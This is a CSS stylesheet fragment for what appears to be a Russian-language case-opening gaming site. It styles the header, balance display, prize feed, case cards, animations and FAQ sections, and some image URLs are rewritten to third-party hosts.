            cursor: default
        }

        .header .u-menu {
            float: right
        }

        .header .u-menu .userpic {
            float: left;
            margin-right: 10px
        }

        .header .u-menu .balance-mobile {
            display: none
        }

        .header .u-menu .userpic img {
            width: 46px;
            height: 46px;
            vertical-align: middle;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .header .u-menu .userinfo {
            float: right;
            line-height: 16px;
            margin-top: 25px
        }

        .header .u-menu .userinfo .ruble-small {
            font-size: 10px;
            top: -2px;
            display: inline-block;
            margin-left: 0px;
            font-weight: normal
        }

        .header .u-menu .userinfo a {
            color: #fff;
            text-decoration: none
        }

        .header .u-menu .userinfo a:hover {
            color: #658de1
        }

        .header .u-menu .userinfo .price {
            color: #eeca44;
            font-size: 16px;
            font-weight: bold;
            margin-top: 5px
        }

        .header .u-menu .userinfo .price span {
            font-weight: normal
        }

        .header .u-menu .userinfo .price .plus {
            margin-left: 5px
        }

        .header .u-menu .userinfo .price .plus, .header .u-menu .userinfo .price .minus {
            font-weight: bold;
            color: #101321;
            font-size: 16px;
            background: #eeca44;
            text-align: center;
            line-height: 20px;
            height: 20px;
            width: 20px;
            border-radius: 50px;
            -moz-border-radius: 50px;
            -webkit-border-radius: 50px;
            display: inline-block
        }

        .header .u-menu .userinfo .price .minus {
            background-color: #323952;
            color: #fff
        }

        .header .u-menu .userinfo .price .plus:hover, .header .u-menu .userinfo .price .minus:hover {
            cursor: pointer;
            -webkit-transform: scale(1.2);
            transform: scale(1.2)
        }

        .header .u-menu .userinfo .price .minus:hover {
            background-color: #d8523c
        }

        .header .stat {
            float: left;
            line-height: 14px;
            padding-left: 30px
        }

        .header .stat .o {
            float: left;
            text-align: center;
            font-size: 9px;
            text-transform: uppercase;
            color: #335873;
            color: #ffffff; /*ОНЛАЙН*/
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            margin: 25px 0 0 0;
            background: rgb(52, 61, 92);
            background: rgba(52, 61, 92, 0.1);
            padding: 8px 10px;
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-border-radius: 3px
        }

        .header .stat .l {
            width: 10px;
            height: 20px;
            float: left
        }

        .header .stat .o div {
            font-size: 16px;
            font-weight: bold;
            color: #fff;
            color: #93a5c3;
            margin: 3px 0 0 0
        }

        .sub-header {
            height: 100px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            position: relative
        }

        .sub-header .live {
            background: rgb(1, 11, 18);
            background: rgba(1, 11, 18, 0.7);
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/ repeat-x left center;
            background-size: 312px 300px;
            position: relative;
            padding-left: 20px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            overflow: hidden;
            padding-bottom: 10px;
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-animation: topusers 25s linear infinite;
            animation: topusers 25s linear infinite;
            box-shadow: inset 0 0 50px #000;
            -moz-box-shadow: inset 0 0 50px #000;
            -webkit-box-shadow: inset 0 0 50px #000
        }

        .sub-header .live .name {
            background: #eeca44;
            color: #222535;
            font-weight: bold;
            font-size: 12px;
            width: 100px;
            line-height: 20px;
            height: 20px;
            text-align: center;
            margin: 40px 0 0 -60px;
            position: absolute;
            text-transform: uppercase;
            -moz-transform: rotate(-90deg);
            -ms-transform: rotate(-90deg);
            -webkit-transform: rotate(-90deg);
            -o-transform: rotate(-90deg);
            transform: rotate(-90deg)
        }

        .sub-header .live .prize {
            padding: 10px 0 0 10px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            position: relative;
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            cursor: default;
            width: 2000px
        }

        .sub-header .live .prize .b {
            width: 80px;
            height: 80px;
            text-align: center;
            line-height: 80px;
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-border-radius: 3px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            position: relative;
            float: left;
            margin-right: 10px;
            z-index: 3
        }

        .sub-header .live .prize .b img {
            max-width: 70px;
            max-height: 70px;
            position: absolute;
            top: 5px;
            left: 5px;
            z-index: 1
        }

        .sub-header .live .prize .s {
            position: relative;
            z-index: 2;
            font-weight: bold
        }

        .sub-header .live .prize .s.silver {
            color: #efeae1;
            text-shadow: 0px 1px 1px #7f7d73
        }

        .sub-header .live .prize .s.gold {
            color: #f8dc49;
            text-shadow: 0px 1px 1px #c99204
        }

        .sub-header .live .prize .s span {
            font-size: 10px;
            font-weight: normal
        }

        .sub-header .live .prize .winner-box {
            height: 80px;
            width: 80px;
            top: 0px;
            left: 0px;
            position: absolute;
            display: block;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            display: none
        }

        .sub-header .live .prize .winner {
            line-height: 20px;
            background: #eeca44;
            height: 80px;
            width: 80px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 5px;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            z-index: 3;
            position: relative;
            opacity: 0
        }

        .sub-header .live .prize .winner img {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .sub-header .live .prize .winner:hover {
            background: #638add;
            opacity: 1
        }

        .sub-header .live .prize .winner:hover:after {
            border-top-color: #638add
        }

        .sub-header .live .prize .b:hover .winner-box {
            display: block
        }

        .audio {
            display: none
        }

        .cases h1, .cases h3 {
            color: #324d68;
            text-align: center;
            font-size: 24px;
            padding-bottom: 20px
        }

        .case-default, .case-boombastic, .case-digital {
            float: left;
            width: 33.3333%;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding-bottom: 20px
        }

        .case-boombastic {
            width: 100%;
            padding: 0 10px
        }

        .case-digital {
            width: 25%
        }

        .case-default .inside, .case-boombastic .inside, .case-digital .inside {
            background: rgb(15, 37, 54);
            background: rgba(15, 37, 54, 0.5);
            border-radius: 5px;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding: 15px 20px;
            position: relative;
            z-index: 1
        }

        .cases-default, .cases-boombastic, .cases-digital {
            margin-bottom: 20px
        }

        .case-default h3 {
            font-size: 20px;
            line-height: 20px;
            padding-bottom: 5px;
            margin: 0px;
            text-align: left
        }

        .case-default h3 a {
            color: #fff;
            text-decoration: none
        }

        .case-default h3 a:hover {
            text-decoration: underline
        }

        .case-default .paid {
            font-size: 12px;
            color: #324d68
        }

        .case-default .price {
            position: absolute;
            right: 20px;
            top: 15px;
            color: #fff;
            font-weight: bold;
            font-size: 18px;
            line-height: 18px
        }

        .case-default .price span {
            font-size: 10px;
            font-weight: normal;
            margin-left: 2px
        }

        .case-default .price div {
            font-size: 10px;
            position: absolute;
            bottom: -10px;
            right: 0px;
            font-weight: normal;
            color: #324d68
        }

        .case-default .img {
            min-height: 50px;
            margin: 10px 0
        }

        .case-default .contain {
            float: left;
            color: #324d68;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding-top: 8px
        }

        .case-default .contain div {
            color: #fff;
            font-size: 16px;
            font-weight: normal;
            margin: 5px 0 0 0;
            text-transform: none
        }

        .case-default .contain div s {
            font-weight: bold;
            text-decoration: none;
            color: #7ba7d2
        }

        .case-default .contain div span {
            font-weight: normal;
            font-size: 11px
        }

        .case-default .btn {
            float: right;
            background: #256999;
            color: #fff;
            border-radius: 100px 0 0 100px;
            -moz-border-radius: 100px 0 0 100px;
            -webkit-border-radius: 100px 0 0 100px;
            margin: 0 -20px 0 0
        }

        .case-default .btn:hover {
            background-color: #e4aa1f
        }

        .case-default .img {
            text-align: center;
            position: relative;
            background: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-1.png) /*tpa=http://case-money.net/images/blick-1.png*/ no-repeat center center;
            background-size: 213px 130px;
            pointer-events: none;
            -webkit-touch-callout: none;
            -webkit-user-select: none;
            -khtml-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none
        }

        .case-default .img img {
            width: 130px;
            height: 130px;
            z-index: 2
        }

        .case-default .img span {
            position: absolute;
            font-weight: bold;
            text-align: center;
            width: 100%;
            top: 50%;
            margin-top: -20px;
            left: 0px;
            font-size: 36px;
            z-index: 3
        }

        .case-default .img span p {
            font-size: 12px;
            line-height: 1px;
            font-weight: normal
        }

        .case-default .inside:hover {
            background: rgba(15, 37, 54, 0.5);
            z-index: 2;
            box-shadow: 0 0 100px #000507;
            -moz-box-shadow: 0 0 100px #000507;
            -webkit-box-shadow: 0 0 100px #000507
        }

        .case-default .inside:hover > .img img {
            -moz-transform: rotate(45deg) scale(1.1);
            -ms-transform: rotate(45deg) scale(1.1);
            -webkit-transform: rotate(45deg) scale(1.1);
            -o-transform: rotate(45deg) scale(1.1);
            transform: rotate(45deg) scale(1.1)
        }

        .case-default .inside:hover > .img {
            background-size: 90px 55px
        }

        .case-default:nth-child(3n) {
            padding-left: 13px
        }

        .case-default:nth-child(3n+1) {
            padding-right: 13px
        }

        .case-default:nth-child(3n+2) {
            padding-left: 7px;
            padding-right: 7px
        }

        .case-default.sum-4 .contain s, .case-default.sum-5 .contain s, .case-default.sum-6 .contain s {
            color: #e4aa1f
        }

        .case-default.sum-4 .img span {
            font-size: 30px
        }

        .case-default.sum-5 .img span {
            font-size: 26px;
            margin-top: -14px
        }

        .case-default.sum-4 .img span {
            margin-top: -18px
        }

        .case-default.sum-4 .img span p {
            line-height: 5px
        }

        .case-default:nth-child(6n+1) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-1.png) /*tpa=http://case-money.net/images/blick-1.png*/
        }

        .case-default:nth-child(6n+2) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-2.png) /*tpa=http://case-money.net/images/blick-2.png*/
        }

        .case-default:nth-child(6n+3) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-3.png) /*tpa=http://case-money.net/images/blick-3.png*/
        }

        .case-default:nth-child(6n+4) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-4.png) /*tpa=http://case-money.net/images/blick-4.png*/
        }

        .case-default:nth-child(6n+5) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-5.png) /*tpa=http://case-money.net/images/blick-5.png*/
        }

        .case-default:nth-child(6n) .img {
            background-image: url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/blick-6.png) /*tpa=http://case-money.net/images/blick-6.png*/
        }

        .case-boombastic .inside {
            overflow: hidden;
            height: 250px
        }

        .case-boombastic .inside {
            background: #256999
        }

        .case-boombastic h3 {
            font-size: 18px;
            z-index: 2;
            position: relative;
            text-align: left
        }

        .case-boombastic h3 a {
            color: #fff;
            text-decoration: none
        }

        .case-boombastic h3 a:hover {
            text-decoration: underline
        }

        .case-boombastic .contain {
            float: left;
            color: #fff;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            position: absolute;
            bottom: 20px;
            left: 20px;
            z-index: 2
        }

        .case-boombastic .contain div {
            font-size: 16px;
            font-weight: normal;
            margin: 5px 0 0 0;
            text-transform: none
        }

        .case-boombastic .contain div s {
            font-weight: bold;
            text-decoration: none
        }

        .case-boombastic .contain div span {
            font-weight: normal;
            font-size: 11px
        }

        .case-boombastic .btn {
            float: right;
            background: #e5a41f;
            color: #fff;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            margin: 0;
            position: absolute;
            bottom: 20px;
            right: 20px;
            z-index: 2
        }

        .case-boombastic .btn:hover {
            background-color: #f6ac18
        }

        .case-boombastic .img {
            position: absolute;
            height: 500px;
            width: 360px;
            max-width: 80%;
            max-height: 80%;
            z-index: 1;
            top: 0px;
            right: 0px
        }

        .case-boombastic .inside:hover {
            box-shadow: 0 0 100px #000507;
            -moz-box-shadow: 0 0 100px #000507;
            -webkit-box-shadow: 0 0 100px #000507;
            background-color: #4b94d0;
            z-index: 2
        }

        .case-boombastic .inside:hover .img {
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -o-transform: scale(1.1);
            transform: scale(1.1)
        }

        .owl-theme .owl-controls .owl-buttons div {
            background: none !important;
            color: #133850 !important;
            font-size: 36px !important;
            line-height: 36px;
            position: absolute;
            top: 50% !important;
            left: -40px !important;
            margin-top: -24px !important
        }

        .owl-theme .owl-controls .owl-buttons div.owl-next {
            left: auto !important;
            right: -40px !important
        }

        .owl-theme .owl-controls .owl-buttons div:hover {
            color: #fff !important
        }

        .case-digital {
            padding-bottom: 20px
        }

        .case-digital:nth-child(4n) {
            padding-left: 10px
        }

        .case-digital:nth-child(4n+1) {
            padding-right: 10px
        }

        .case-digital:nth-child(4n+2) {
            padding-left: 10px;
            padding-right: 10px
        }

        .case-digital:nth-child(4n+3) {
            padding-left: 10px;
            padding-right: 10px
        }

        .case-digital .inside:hover {
            box-shadow: 0 0 100px #000507;
            -moz-box-shadow: 0 0 100px #000507;
            -webkit-box-shadow: 0 0 100px #000507;
            z-index: 2
        }

        .case-digital .inside:hover .img {
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -o-transform: scale(1.1);
            transform: scale(1.1)
        }

        .case-digital h3 {
            font-size: 18px;
            z-index: 2;
            position: relative;
            text-align: center;
            font-size: 16px
        }

        .case-digital h3 a {
            color: #fff;
            text-decoration: none
        }

        .case-digital h3 a:hover {
            text-decoration: underline
        }

        .case-digital .img {
            margin: 20px auto;
            text-align: center
        }

        .case-digital .img img {
            height: 160px
        }

        .case-digital .contain {
            float: left;
            color: #324d68;
            text-transform: uppercase;
            font-size: 12px;
            font-weight: bold;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            padding-top: 8px
        }

        .case-digital .contain div {
            color: #fff;
            font-size: 16px;
            font-weight: normal;
            margin: 5px 0 0 0;
            text-transform: none
        }

        .case-digital .contain div s {
            font-weight: bold;
            text-decoration: none;
            color: #e4aa1f
        }

        .case-digital .contain div span {
            font-weight: normal;
            font-size: 11px
        }

        .case-digital .btn {
            min-width: 10px;
            width: 46px;
            height: 46px;
            padding: 0px !important;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            float: right;
            background: #0d2b40;
            font-size: 18px;
            box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2);
            -moz-box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2);
            -webkit-box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2)
        }

        .case-digital .btn:hover {
            background: #256999;
            box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
            -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5)
        }

        .contest-home {
            background: rgb(46, 53, 76) url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/contest-home.png) /*tpa=http://case-money.net/images/contest-home.png*/;
            background: rgba(46, 53, 76, 0.2) url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/contest-home.png) /*tpa=http://case-money.net/images/contest-home.png*/;
            background-size: 250px 250px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            margin: 40px -30px 0px -30px !important;
            margin: 20px 0 0px 0 !important;
            padding: 5px !important;
            clear: both;
            height: 80px;
            position: relative;
            overflow: hidden;
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-border-radius: 3px
        }

        .contest-home-inner {
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            border: 1px dashed rgba(54, 57, 102, .5);
            border-radius: 2px;
            -moz-border-radius: 2px;
            -webkit-border-radius: 2px;
            position: relative;
            z-index: 1;
            height: 100%
        }

        .contest-home .img {
            float: left;
            padding-left: 30px;
            padding-right: 30px;
            height: 100%;
            z-index: 2;
            position: relative
        }

        .contest-home .img img {
            height: 100%
        }

        .contest-home .desc {
            float: left;
            line-height: 24px;
            padding: 20px 20px;
            z-index: 2;
            position: relative
        }

        .contest-home .desc h3 {
            text-align: left;
            line-height: 24px;
            padding-bottom: 10px;
            margin-bottom: 0px;
            margin-top: 20px
        }

        .contest-home .desc h3 span {
            margin: 0px 2px 0 0;
            top: -3px;
            font-size: 20px;
            line-height: 1px;
            z-index: 3
        }

        .contest-home .desc h3 a {
            text-decoration: none;
            color: #eeca44;
            background: -webkit-linear-gradient(#f8dc78, #eeca44);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent
        }

        .contest-home .desc h3 a:hover {
            color: rgb(85, 124, 207);
            background: none;
            -webkit-background-clip: content;
            -webkit-text-fill-color: currentcolor
        }

        .contest-home .desc h3 a:active {
            color: #28314a;
            background: none;
            -webkit-background-clip: content;
            -webkit-text-fill-color: currentcolor
        }

        .contest-home .join {
            position: absolute;
            top: 50%;
            right: 30px;
            margin-top: -20px;
            z-index: 2;
            background: #f8dc78;
            color: #333;
            background: rgb(237, 201, 81);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(237, 201, 81, 1) 0%, rgba(243, 193, 28, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(237, 201, 81, 1) 0%, rgba(243, 193, 28, 1) 100%);
            background: linear-gradient(to bottom, rgba(237, 201, 81, 1) 0%, rgba(243, 193, 28, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#edc951', endColorstr='#f3c11c',GradientType=0 )";
            padding-left: 10px;
            padding-right: 30px;
            box-shadow: 0 0 20px rgba(27, 25, 39, 1);
            -moz-box-shadow: 0 0 20px rgba(27, 25, 39, 1);
            -webkit-box-shadow: 0 0 20px rgba(27, 25, 39, 1)
        }

        .contest-home .join:active {
            background: rgb(237, 201, 81) !important
        }

        .contest-home .join span {
            display: inline-block;
            top: -2px;
            margin-top: -2px;
            background: #c4a231;
            color: #efe4c1;
            font-weight: normal;
            width: 30px;
            height: 30px;
            line-height: 30px;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            margin-right: 10px;
            box-shadow: inset 0 0 5px rgba(27, 25, 39, .1);
            -moz-box-shadow: inset 0 0 5px rgba(27, 25, 39, .1);
            -webkit-box-shadow: inset 0 0 5px rgba(27, 25, 39, .1)
        }

        @-webkit-keyframes "Dance1" {
            0% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
            20% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            40% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
            60% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            90% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            100% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
        }

        @keyframes "Dance1" {
            0% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
            20% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            40% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
            60% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            90% {
                -webkit-transform: scale(1.3);
                transform: scale(1.3);
            }
            100% {
                -webkit-transform: scale(1);
                transform: scale(1);
            }
        }

        @-webkit-keyframes "rotationUserpic" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @keyframes "rotationUserpic" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @-webkit-keyframes "rotation" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @keyframes "rotation" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(-360deg);
                -ms-transform: rotate(-360deg);
                -webkit-transform: rotate(-360deg);
                -o-transform: rotate(-360deg);
                transform: rotate(-360deg);
            }
        }

        @-webkit-keyframes "rotationBack" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                -webkit-transform: rotate(360deg);
                -o-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @keyframes "rotationBack" {
            0% {
                -moz-transform: rotate(0);
                -ms-transform: rotate(0);
                -webkit-transform: rotate(0);
                -o-transform: rotate(0);
                transform: rotate(0);
            }
            100% {
                -moz-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                -webkit-transform: rotate(360deg);
                -o-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @-webkit-keyframes "stars" {
            0% {
                opacity: 1;
            }
            50% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }

        @keyframes "stars" {
            0% {
                opacity: 1;
            }
            50% {
                opacity: 0;
            }
            100% {
                opacity: 1;
            }
        }

        .lcs_wrap {
            display: inline-block;
            direction: ltr;
            height: 28px;
            vertical-align: middle
        }

        .lcs_wrap input {
            display: none
        }

        .lcs_switch {
            display: inline-block;
            position: relative;
            width: 73px;
            height: 28px;
            border-radius: 30px;
            background: #ddd;
            overflow: hidden;
            cursor: pointer;
            -webkit-transition: all .2s ease-in-out;
            -ms-transition: all .2s ease-in-out;
            transition: all .2s ease-in-out
        }

        .lcs_cursor {
            display: inline-block;
            position: absolute;
            top: 3px;
            width: 22px;
            height: 22px;
            border-radius: 100%;
            background: #fff;
            box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2), 0 3px 4px 0 rgba(0, 0, 0, 0.1);
            z-index: 10;
            -webkit-transition: all .2s linear;
            -ms-transition: all .2s linear;
            transition: all .2s linear
        }

        .lcs_label {
            font-size: 10px;
            letter-spacing: 1px;
            line-height: 18px;
            color: #fff;
            font-weight: bold;
            position: absolute;
            width: 33px;
            top: 5px;
            overflow: hidden;
            text-align: center;
            opacity: 0;
            -webkit-transition: all .2s ease-in-out .1s;
            -ms-transition: all .2s ease-in-out .1s;
            transition: all .2s ease-in-out .1s
        }

        .lcs_label.lcs_label_on {
            left: -70px;
            z-index: 6
        }

        .lcs_label.lcs_label_off {
            right: -70px;
            z-index: 5
        }

        .lcs_switch.lcs_on {
            background: #2c82d3
        }

        .lcs_switch.lcs_on .lcs_cursor {
            left: 48px
        }

        .lcs_switch.lcs_on .lcs_label_on {
            left: 10px;
            opacity: 1
        }

        .lcs_switch.lcs_off {
            background: #343f5c
        }

        .lcs_switch.lcs_off .lcs_cursor {
            left: 3px
        }

        .lcs_switch.lcs_off .lcs_label_off {
            right: 10px;
            opacity: 1
        }

        .lcs_switch.lcs_disabled {
            opacity: 0.65;
            filter: alpha(opacity=65);
            cursor: default
        }

        @-webkit-keyframes "topusers" {
            0% {
                background-position: 0px center;
            }
            100% {
                background-position: -200% center;
            }
        }

        @keyframes "topusers" {
            0% {
                background-position: 0px center;
            }
            100% {
                background-position: -200% center;
            }
        }

        .top-users {
            background: #020f17 url('http://t90451ic.beget.tech/main/top.png') /*tpa=http://case-money.net/images/top.png*/ repeat-x left center;
            background-size: 312px 300px;
            padding: 30px 0 40px 0;
            box-shadow: inset 0 0 100px #030408;
            -moz-box-shadow: inset 0 0 100px #030408;
            -webkit-box-shadow: inset 0 0 100px #030408;
            margin: 20px 0;
            position: relative;
            -webkit-animation: topusers 25s linear infinite;
            animation: topusers 25s linear infinite
        }

        .top-users h3 {
            color: #e5a41f;
            text-transform: uppercase;
            text-align: center;
            padding: 0 0 20px 0;
            font-weight: bold;
            font-size: 23px
        }

        .top-users .top-10 {
            text-align: center
        }

        .top-users .top-10 .user {
            position: relative;
            font-size: 13px;
            text-align: center;
            display: inline-block;
            margin: 0 10px
        }

        .top-users .top-10 .user a {
            display: block;
            width: 80px;
            height: 80px;
            padding: 5px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            margin-bottom: 10px
        }

        .top-users .top-10 .user a img {
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px
        }

        .top-users .top-10 .user .s-cases {
            display: block;
            margin-bottom: 5px
        }

        .top-users .top-10 .user .s-money {
            display: block;
            color: #39d064
        }

        .top-users .top-10 .user a:hover {
            -webkit-filter: sepia(1);
            filter: sepia(1);
            -webkit-transform: scale(1.1);
            transform: scale(1.1);
            cursor: pointer
        }

        .infobox {
            background: #161a28;
            padding: 15px 20px;
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-border-radius: 3px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            color: #fff;
            font-size: 15px;
            line-height: 24px
        }

        .infobox h3 {
            font-size: 20px;
            font-weight: bold;
            color: #eeca44;
            margin-bottom: 5px;
            text-align: left
        }

        .content h1 {
            padding: 30px 0 10px 0
        }

        .content .static {
            padding: 0 0 40px 0;
            min-height: 300px
        }

        .content .static .b3 {
            background: rgb(52, 61, 92);
            background: rgba(52, 61, 92, 0.1);
            color: #8388a0;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            font-size: 14px;
            padding: 20px;
            line-height: 20px;
            border-radius: 10px;
            -moz-border-radius: 10px;
            -webkit-border-radius: 10px;
            float: left;
            width: 32%;
            text-align: center
        }

        .content .static .b3.b3-1 {
            margin-left: 0%
        }

        .content .static .b3.b3-2 {
            margin-left: 2%;
            margin-right: 2%
        }

        .content .static .b3.b3-3 {
            margin-right: 0%
        }

        .content .static .b3 h3 {
            font-size: 20px;
            font-weight: bold;
            margin-bottom: 5px;
            color: #fff;
            vertical-align: middle
        }

        .content .static .b3 img {
            height: 50px;
            vertical-align: middle
        }

        .content .static .faq {
            margin: 40px 0 10px 0;
            font-size: 16px;
            line-height: 24px;
            padding-left: 20px
        }

        .content .static .faq .question {
            font-weight: bold;
            font-size: 18px;
            color: #eeca44;
            position: relative;
            padding-left: 20px;
            margin-left: -20px
        }

        .content .static .faq .question:after {
            position: absolute;
            width: 20px;
            height: 20px;
            top: 0px;
            left: 0px;
            content: 'â–'
        }

        .content .static .touch-now {
            padding: 30px 0;
            margin: 30px -30px 0 -30px;
            background: #eeca44 url(https://glcdn.githack.com/potoffense/sticker-chance/raw/master/faq.png) /*tpa=http://case-money.net/images/faq.png*/;
            background-size: 19px 19px
        }

        .content .static .touch-now h3 {
            text-shadow: 0 0 5px rgba(0, 0, 0, 0.3)
        }

        .content .static .touch-now .yellow {
            background: rgb(17, 38, 53);
            background: rgb(37, 66, 86);
            background: url([data-uri]);
            background: -moz-linear-gradient(top, rgba(37, 66, 86, 1) 0%, rgba(17, 38, 53, 1) 100%);
            background: -webkit-linear-gradient(top, rgba(37, 66, 86, 1) 0%, rgba(17, 38, 53, 1) 100%);
            background: linear-gradient(to bottom, rgba(37, 66, 86, 1) 0%, rgba(17, 38, 53, 1) 100%);
            filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#254256', endColorstr='#112635',GradientType=0 )";
            color: #fff
        }

        .content .static .touch-now h3 {
            text-align: center;
            color: #fff;
            font-weight: bold;
            font-size: 24px;
            padding-bottom: 10px
        }

        .content .static .touch-now .btn {
            font-size: 18px;
            padding-left: 40px;
            padding-right: 40px;
            text-transform: none
        }

        .content .static .h3left {
            margin: 30px 0 20px 0
        }

        .content .seperator {
            border-bottom: 1px solid rgb(19, 45, 60);
            border-bottom: 1px solid rgba(19, 45, 60, 0.1);
            height: 0px;
            margin: 30px 0
        }

        .content .terms {
            text-align: left;
            line-height: 24px;
            color: #6c8393;
            padding-left: 20px;
            padding-bottom: 30px;
            border-bottom: 1px solid rgba(19, 45, 60, 0.6)
        }

        .content .terms h3 {
            text-align: left;
            font-size: 18px;
            margin: 30px 0 10px -20px
        }

        .guarantee-list, .guarantee-note {
            position: relative;
            margin-bottom: 20px;
            font-size: 16px;
            line-height: 24px
        }

        .guarantee-list .l, .guarantee-note .l {
            float: left;
            border: 1px solid #fff;
            border-radius: 100px;
            -moz-border-radius: 100px;
            -webkit-border-radius: 100px;
            width: 46px;
            height: 46px;
            text-align: center;
            line-height: 46px;
            font-size: 24px;
            color: #fff;
            position: absolute;
            top: 0px;
            left: 0px;
            font-weight: bold
        }

